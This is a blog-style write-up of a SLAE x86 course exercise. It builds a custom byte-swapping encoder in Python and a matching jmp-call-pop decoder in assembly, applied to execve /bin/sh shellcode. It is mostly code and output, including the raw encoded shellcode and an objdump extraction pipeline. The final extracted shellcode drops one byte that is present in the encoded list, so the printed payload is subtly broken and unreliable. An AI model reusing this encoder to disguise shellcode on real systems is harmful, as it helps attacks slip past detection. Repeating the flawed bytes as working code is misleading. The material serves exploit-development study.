SLAEx86 - Assignment 4
The fourth assignment for the SLAEx86 certification includes the following requirements:
- Create a custom encoding scheme like the “Insertion Encoder” we showed you
- POC with using execve-stack as the shellcode to encode with your schema and execute
Seems like a fun exercise with some challenge and creativity. Let’s give it a try …
After going through the course material and reading the requirements of this assignment, it was apparent that I would need to do this in two parts. First, I would create a Python script to do the encoding of the execve-stack /bin/sh shellcode and then write a complimentary decoder in assembly.
Step 1: Python Encoder
For the encoding scheme, I decided to do a ‘swap-byte encoder‘ to encode the execve-stack shellcode. My thought was to take each byte of shellcode and swap it (ex: 0x31 –> 0x13). This was completed by writing the following Python script:
#!/usr/bin/python
# Python Swap-Byte Encoder
# Example - \x01 --> \x10
# Load shellcode
# SLAEx86 execve-stack shellcode used in example ("/bin/sh")
shellcode = ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")
src = bytearray(shellcode)
# Remove leading \x from shellcode and store in one string
sc_string = ""
for x in src:
sc_string += '%02x' % x
# Swap-byte and print encoded shellcode in proper formats
encoded1 = ""
encoded2 = ""
print 'Encoded shellcode ...' + '\n'
for x in range(0, len(sc_string)-1, 2):
y = sc_string[x+1] + sc_string[x]
encoded1 += '\\x' + y
encoded2 += '0x' + y + ','
print encoded1 + '\n'
print encoded2 + '\n'
print 'Len: %d' % len(bytearray(shellcode))
After executing the python script the following result was the output:
[email protected]:~/Desktop/Assembly/SLAE_Exam/Assignment4$ ./swapbyte-encoder.py Encoded shellcode ... \x13\x0c\x05\x86\xf2\xf2\x37\x86\x86\xf2\x26\x96\xe6\x98\x3e\x05\x98\x2e\x35\x98\x1e\x0b\xb0\xdc\x08 0x13,0x0c,0x05,0x86,0xf2,0xf2,0x37,0x86,0x86,0xf2,0x26,0x96,0xe6,0x98,0x3e,0x05,0x98,0x2e,0x35,0x98,0x1e,0x0b,0xb0,0xdc,0x08, Len: 25
Step 2: Decode the Shellcode in Assembly
After obtaining the swapbyte encoded shellcode I used the jmp-call-pop technique to write the assembly to do the proper decoding:
global _start
section .text
_start:
jmp short call_decoder
decoder:
pop esi
xor ecx, ecx
mov cl, 25 ; Place encoded shellcode length here
decode:
ror byte [esi], 4 ; rotate the bits to the right by 4
inc esi ; increment the ESI position
loop decode
jmp short EncodedShellcode
call_decoder:
call decoder
EncodedShellcode: db 0x13,0x0c,0x05,0x86,0xf2,0xf2,0x37,0x86,0x86,0xf2,0x26,0x96,0xe6,0x98,0x3e,0x05,0x98,0x2e,0x35,0x98,0x1e,0x0b,0xb0,0xdc,0x08
After a successful compilation I used the command-linefu objdump command to extract the shellcode:
[email protected]:~/Desktop/Assembly/SLAE_Exam/Assignment4$ objdump -d ./swapbyte-decoder|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g' "\xeb\x0d\x5e\x31\xc9\xb1\x19\xc0\x0e\x04\x46\xe2\xfa\xeb\x05\xe8\xee\xff\xff\xff\x13\x0c\x05\x86\xf2\xf2\x86\x86\xf2\x26\x96\xe6\x98\x3e\x05\x98\x2e\x35\x98\x1e\x0b\xb0\xdc\x08"

Step 3: Get a /bin/sh Shell
Using the C shell program I placed the extracted shellcode from the swapbyte-decoder.nasm file to compile and execute it to obtain an /bin/sh shell:
Success! There is now a working swap-byte encoder and a swap-byte decoder that is able to execute using the outputted shellcode!